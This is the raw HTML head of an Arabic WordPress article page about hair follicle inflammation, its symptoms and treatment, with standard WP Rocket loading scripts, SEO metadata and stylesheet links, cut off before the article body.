

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hairgrowthportal.com/%D8%A7%D9%84%D8%AA%D9%87%D8%A7%D8%A8-%D8%A8%D8%B5%D9%8A%D9%84%D8%A7%D8%AA-%D8%A7%D9%84%D8%B4%D8%B9%D8%B1-%D8%A3%D8%B9%D8%B1%D8%A7%D8%B6-%D8%A7%D9%84%D9%85%D8%B1%D8%B6-%D9%88%D9%85%D8%B6%D8%A7%D8%B9/
body_size: 32509
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light">
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
	
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>التهاب بصيلات الشعر : أعراض المرض ومضاعفاته وكيفية علاجه - الشعر الصحي</title>
<link rel="preload" as="font" href="https://hairgrowthportal.com/wp-content/themes/jannah/assets/fonts/fontawesome/fa-brands-400.woff2" crossorigin>
<link rel="preload" as="font" href="https://hairgrowthportal.com/wp-content/themes/jannah/assets/fonts/fontawesome/fa-regular-400.woff2" crossorigin>
	<meta name="description" content="يعاني الكثير من التهاب بصيلات الشعر والذي يتسبب في ظهور الدمامل والحبوب المليئة بالقيح والتي قد تؤدي إلى تساقط الشعر من هذه المنطقة" />
	<link rel="canonical" href="https://hairgrowthportal.com/التهاب-بصيلات-الشعر-أعراض-المرض-ومضاع/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="التهاب بصيلات الشعر : أعراض المرض ومضاعفاته وكيفية علاجه - الشعر الصحي" />
	<meta property="og:description" content="يعاني الكثير من التهاب بصيلات الشعر والذي يتسبب في ظهور الدمامل والحبوب المليئة بالقيح والتي قد تؤدي إلى تساقط الشعر من هذه المنطقة" />
	<meta property="og:url" content="https://hairgrowthportal.com/التهاب-بصيلات-الشعر-أعراض-المرض-ومضاع/" />
	<meta property="og:site_name" content="الشعر الصحي" />
	<meta property="article:published_time" content="2021-10-13T11:57:42+00:00" />
	<meta property="og:image" content="https://hairgrowthportal.com/wp-content/uploads/2021/09/علاج-التهاب-بصيلات-الشعر.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="علا عصام" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="علا عصام" />
	<meta name="twitter:label2" content="وقت القراءة المُقدّر" />
	<meta name="twitter:data2" content="3 دقائق" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://hairgrowthportal.com/%d8%a7%d9%84%d8%aa%d9%87%d8%a7%d8%a8-%d8%a8%d8%b5%d9%8a%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a3%d8%b9%d8%b1%d8%a7%d8%b6-%d8%a7%d9%84%d9%85%d8%b1%d8%b6-%d9%88%d9%85%d8%b6%d8%a7%d8%b9/#article","isPartOf":{"@id":"https://hairgrowthportal.com/%d8%a7%d9%84%d8%aa%d9%87%d8%a7%d8%a8-%d8%a8%d8%b5%d9%8a%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a3%d8%b9%d8%b1%d8%a7%d8%b6-%d8%a7%d9%84%d9%85%d8%b1%d8%b6-%d9%88%d9%85%d8%b6%d8%a7%d8%b9/"},"author":{"name":"علا عصام","@id":"https://hairgrowthportal.com/#/schema/person/d1b8faef1855c7125a54793ab14fdc4b"},"headline":"التهاب بصيلات الشعر : أعراض المرض ومضاعفاته وكيفية علاجه","datePublished":"2021-10-13T11:57:42+00:00","mainEntityOfPage":{"@id":"https://hairgrowthportal.com/%d8%a7%d9%84%d8%aa%d9%87%d8%a7%d8%a8-%d8%a8%d8%b5%d9%8a%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a3%d8%b9%d8%b1%d8%a7%d8%b6-%d8%a7%d9%84%d9%85%d8%b1%d8%b6-%d9%88%d9%85%d8%b6%d8%a7%d8%b9/"},"wordCount":14,"commentCount":0,"publisher":{"@id":"https://hairgrowthportal.com/#organization"},"image":{"@id":"https://hairgrowthportal.com/%d8%a7%d9%84%d8%aa%d9%87%d8%a7%d8%a8-%d8%a8%d8%b5%d9%8a%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a3%d8%b9%d8%b1%d8%a7%d8%b6-%d8%a7%d9%84%d9%85%d8%b1%d8%b6-%d9%88%d9%85%d8%b6%d8%a7%d8%b9/#primaryimage"},"thumbnailUrl":"https://hairgrowthportal.com/wp-content/uploads/2021/09/علاج-التهاب-بصيلات-الشعر.jpg","articleSection":["علاج الشعر"],"inLanguage":"ar","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://hairgrowthportal.com/%d8%a7%d9%84%d8%aa%d9%87%d8%a7%d8%a8-%d8%a8%d8%b5%d9%8a%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a3%d8%b9%d8%b1%d8%a7%d8%b6-%d8%a7%d9%84%d9%85%d8%b1%d8%b6-%d9%88%d9%85%d8%b6%d8%a7%d8%b9/#respond"]}]},{"@type":"WebPage","@id":"https://hairgrowthportal.com/%d8%a7%d9%84%d8%aa%d9%87%d8%a7%d8%a8-%d8%a8%d8%b5%d9%8a%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a3%d8%b9%d8%b1%d8%a7%d8%b6-%d8%a7%d9%84%d9%85%d8%b1%d8%b6-%d9%88%d9%85%d8%b6%d8%a7%d8%b9/","url":"https://hairgrowthportal.com/%d8%a7%d9%84%d8%aa%d9%87%d8%a7%d8%a8-%d8%a8%d8%b5%d9%8a%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a3%d8%b9%d8%b1%d8%a7%d8%b6-%d8%a7%d9%84%d9%85%d8%b1%d8%b6-%d9%88%d9%85%d8%b6%d8%a7%d8%b9/","name":"التهاب بصيلات الشعر : أعراض المرض ومضاعفاته وكيفية علاجه - الشعر الصحي","isPartOf":{"@id":"https://hairgrowthportal.com/#website"},"primaryImageOfPage":{"@id":"https://hairgrowthportal.com/%d8%a7%d9%84%d8%aa%d9%87%d8%a7%d8%a8-%d8%a8%d8%b5%d9%8a%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a3%d8%b9%d8%b1%d8%a7%d8%b6-%d8%a7%d9%84%d9%85%d8%b1%d8%b6-%d9%88%d9%85%d8%b6%d8%a7%d8%b9/#primaryimage"},"image":{"@id":"https://hairgrowthportal.com/%d8%a7%d9%84%d8%aa%d9%87%d8%a7%d8%a8-%d8%a8%d8%b5%d9%8a%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a3%d8%b9%d8%b1%d8%a7%d8%b6-%d8%a7%d9%84%d9%85%d8%b1%d8%b6-%d9%88%d9%85%d8%b6%d8%a7%d8%b9/#primaryimage"},"thumbnailUrl":"https://hairgrowthportal.com/wp-content/uploads/2021/09/علاج-التهاب-بصيلات-الشعر.jpg","datePublished":"2021-10-13T11:57:42+00:00","description":"يعاني الكثير من التهاب بصيلات الشعر والذي يتسبب في ظهور الدمامل والحبوب المليئة بالقيح والتي قد تؤدي إلى تساقط الشعر من هذه المنطقة","breadcrumb":{"@id":"https://hairgrowthportal.com/%d8%a7%d9%84%d8%aa%d9%87%d8%a7%d8%a8-%d8%a8%d8%b5%d9%8a%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a3%d8%b9%d8%b1%d8%a7%d8%b6-%d8%a7%d9%84%d9%85%d8%b1%d8%b6-%d9%88%d9%85%d8%b6%d8%a7%d8%b9/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://hairgrowthportal.com/%d8%a7%d9%84%d8%aa%d9%87%d8%a7%d8%a8-%d8%a8%d8%b5%d9%8a%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a3%d8%b9%d8%b1%d8%a7%d8%b6-%d8%a7%d9%84%d9%85%d8%b1%d8%b6-%d9%88%d9%85%d8%b6%d8%a7%d8%b9/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://hairgrowthportal.com/%d8%a7%d9%84%d8%aa%d9%87%d8%a7%d8%a8-%d8%a8%d8%b5%d9%8a%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a3%d8%b9%d8%b1%d8%a7%d8%b6-%d8%a7%d9%84%d9%85%d8%b1%d8%b6-%d9%88%d9%85%d8%b6%d8%a7%d8%b9/#primaryimage","url":"https://hairgrowthportal.com/wp-content/uploads/2021/09/علاج-التهاب-بصيلات-الشعر.jpg","contentUrl":"https://hairgrowthportal.com/wp-content/uploads/2021/09/علاج-التهاب-بصيلات-الشعر.jpg","width":1200,"height":630,"caption":"علاج التهاب بصيلات الشعر"},{"@type":"BreadcrumbList","@id":"https://hairgrowthportal.com/%d8%a7%d9%84%d8%aa%d9%87%d8%a7%d8%a8-%d8%a8%d8%b5%d9%8a%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a3%d8%b9%d8%b1%d8%a7%d8%b6-%d8%a7%d9%84%d9%85%d8%b1%d8%b6-%d9%88%d9%85%d8%b6%d8%a7%d8%b9/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"الرئيسية","item":"https://hairgrowthportal.com/"},{"@type":"ListItem","position":2,"name":"التهاب بصيلات الشعر : أعراض المرض ومضاعفاته وكيفية علاجه"}]},{"@type":"WebSite","@id":"https://hairgrowthportal.com/#website","url":"https://hairgrowthportal.com/","name":"الشعر الصحي","description":"بوابة الاهتمام والعناية وزراعة الشعر","publisher":{"@id":"https://hairgrowthportal.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hairgrowthportal.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://hairgrowthportal.com/#organization","name":"الشعر الصحي","url":"https://hairgrowthportal.com/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://hairgrowthportal.com/#/schema/logo/image/","url":"https://hairgrowthportal.com/wp-content/uploads/2021/08/هيرجرو.jpg","contentUrl":"https://hairgrowthportal.com/wp-content/uploads/2021/08/هيرجرو.jpg","width":248,"height":150,"caption":"الشعر الصحي"},"image":{"@id":"https://hairgrowthportal.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://hairgrowthportal.com/#/schema/person/d1b8faef1855c7125a54793ab14fdc4b","name":"علا عصام","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://hairgrowthportal.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7bf647637ab73d0811e5018b909d1ed72e44820701556ee37b71db041a455c6e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7bf647637ab73d0811e5018b909d1ed72e44820701556ee37b71db041a455c6e?s=96&d=mm&r=g","caption":"علا عصام"}}]}</script>
	<!-- / Yoast SEO plugin. -->




		<style type="text/css">
			:root{
			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hairgrowthportal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhairgrowthportal.com%2F%25d8%25a7%25d9%2584%25d8%25aa%25d9%2587%25d8%25a7%25d8%25a8-%25d8%25a8%25d8%25b5%25d9%258a%25d9%2584%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25b4%25d8%25b9%25d8%25b1-%25d8%25a3%25d8%25b9%25d8%25b1%25d8%25a7%25d8%25b6-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b1%25d8%25b6-%25d9%2588%25d9%2585%25d8%25b6%25d8%25a7%25d8%25b9%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hairgrowthportal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhairgrowthportal.com%2F%25d8%25a7%25d9%2584%25d8%25aa%25d9%2587%25d8%25a7%25d8%25a8-%25d8%25a8%25d8%25b5%25d9%258a%25d9%2584%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25b4%25d8%25b9%25d8%25b1-%25d8%25a3%25d8%25b9%25d8%25b1%25d8%25a7%25d8%25b6-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b1%25d8%25b6-%25d9%2588%25d9%2585%25d8%25b6%25d8%25a7%25d8%25b9%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://hairgrowthportal.com/wp-content/themes/jannah/assets/css/base.min.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://hairgrowthportal.com/wp-content/themes/jannah/assets/css/style.min.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://hairgrowthportal.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=6.1.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tie-css-helpers-css' href='https://hairgrowthportal.com/wp-content/cache/min/1/wp-content/themes/jannah/assets/css/helpers.min.css?ver=1730514652' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tie-fontawesome5-css' href='https://hairgrowthportal.com/wp-content/cache/min/1/wp-content/themes/jannah/assets/css/fontawesome.css?ver=1730514652' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tie-css-ilightbox-css' href='https://hairgrowthportal.com/wp-content/cache/min/1/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=1730514652' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://hairgrowthportal.com/wp-content/themes/jannah/assets/css/single.min.css?ver=6.1.0' type='text/css' media='all' />
